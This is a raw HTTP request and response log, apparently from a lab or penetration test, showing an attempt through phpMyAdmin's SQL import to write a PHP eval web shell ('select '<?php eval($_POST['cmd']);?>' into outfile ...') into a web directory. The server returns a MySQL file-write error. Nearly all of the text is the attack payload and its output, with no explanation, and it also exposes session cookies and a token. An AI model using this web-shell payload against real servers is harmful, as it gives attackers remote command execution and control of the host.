 POST /phpmyadmin4/import.php HTTP/1.1
Host: 192.168.43.3
Content-Length: 511
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.113 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.43.3
Referer:
http://192.168.43.3/phpmyadmin4/index.php?target=server_sql.php&token=4de06fc18e270153caa4d317ed5f8d84
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pma_lang=zh_CN; pma_collation_connection=utf8_unicode_ci;
phpMyAdmin=7o9cq0hvnf4jg1p2f81r96n7q1li5vko; pma_iv-1=zca3ymKegfp4fveMBxrVAQ%3D%3D;
pmaUser-1=mHPr634X%2Blam0wumPoSQGw%3D%3D; pmaPass-1=mHPr634X%2Blam0wumPoSQGw%3D%3D; pma_console_height=92;
pma_console_config=%7B%22alwaysExpand%22%3Afalse%2C%22startHistory%22%3Afalse%2C%22currentQuery%22%3Atrue%7D;
pma_console_mode=collapse;
auto_saved_sql=set%20names%20utf8%3B%0Aselect%20'%3C%3Fphp%20eval(%24_POST%5B%5C'cmd%5C'%5D)%3B%3F%3E'%20into%
20outfile%20'E%3A%2FWWW%2F%E6%B5%8B%E8%AF%95%2Ftest.php'%3B
Connection: close
is_js_confirmed=0&token=4de06fc18e270153caa4d317ed5f8d84&pos=0&goto=server_sql.php&message_to_show=%E6%82%A8%E
7%9A%84+SQL+%E8%AF%AD%E5%8F%A5%E5%B7%B2%E6%88%90%E5%8A%9F%E8%BF%90%E8%A1%8C%E3%80%82&prev_sql_query=&sql_query
=set+names+utf8%3B%0D%0Aselect+'%3C%3Fphp+eval(%24_POST%5B%5C'cmd%5C'%5D)%3B%3F%3E'+into+outfile+'E%3A%2FWWW%2
F%E6%B5%8B%E8%AF%95%2Ftest.php'%3B&sql_delimiter=%3B&show_query=1&SQL=%E6%89%A7%E8%A1%8C&ajax_request=true&SQL
=%E6%89%A7%E8%A1%8C&ajax_page_request=true&_nocache=1588170055925363996
set names utf8;select '<?php eval($_POST[\'cmd\']);?>' into outfile 'E:/WWW/æµ□è¯□/test.php';
HTTP/1.1 200 OK
Date: Wed, 29 Apr 2020 14:22:31 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
X-ob_mode: 1
Cache-Control: no-cache
Vary: Accept-Encoding
Set-Cookie: pma_iv-1=TfMYTls%2BPOrHOh29l4dpwg%3D%3D; expires=Fri, 29-May-2020 14:22:34 GMT;
path=/phpmyadmin4/; httponly
Set-Cookie: pmaUser-1=kf1dBYWK1xCE1tOr4nBEOg%3D%3D; expires=Fri, 29-May-2020 14:22:34 GMT;
path=/phpmyadmin4/; httponly
Set-Cookie: pmaPass-1=kf1dBYWK1xCE1tOr4nBEOg%3D%3D; path=/phpmyadmin4/; httponly
Last-Modified: Wed, 25 May 2016 05:25:18 GMT
Connection: close
Content-Type: application/json
Content-Length: 966
{"success":false,"error":"\n<!-- PMA-SQL-ERROR -->\n    <div
class=\"error\"><h1>\u9519\u8bef<\/h1>\n<p><strong>SQL \u67e5\u8be2\uff1a<\/strong>\n<a
href=\".\/url.php?url=http%3A%2F%2Fdev.mysql.com%2Fdoc%2Frefman%2F5.5%2Fen%2Fselect.html\"
target=\"mysql_doc\"><img src=\"themes\/dot.gif\" title=\"\u6587\u6863\" alt=\"\u6587\u6863\" class=\"icon
ic_b_help\" \/><\/a>    <\/p>\n<p>\n<code class=\"sql\"><pre>\nselect '&lt;?php
eval($_POST[\\'cmd\\']);?&gt;' into outfile 'E:\/WWW\/\u6d4b\u8bd5\/test.php'\n<\/pre><\/code>\n<\/p>\n<p>\n
<strong>MySQL \u8fd4\u56de\uff1a <\/strong><a
href=\".\/url.php?url=http%3A%2F%2Fdev.mysql.com%2Fdoc%2Frefman%2F5.5%2Fen%2Ferror-messages-server.html\"
target=\"mysql_doc\"><img src=\"themes\/dot.gif\" title=\"\u6587\u6863\" alt=\"\u6587\u6863\" class=\"icon
ic_b_help\" \/><\/a>\n<\/p>\n<code>\n#1 - Can't create\/write to file
'E:\\WWW\\\u00e6\u00b5\u2039\u00e8\u00af\u2022\\test.php' (Errcode: 2)\n<\/code><br \/>\n<\/div>"}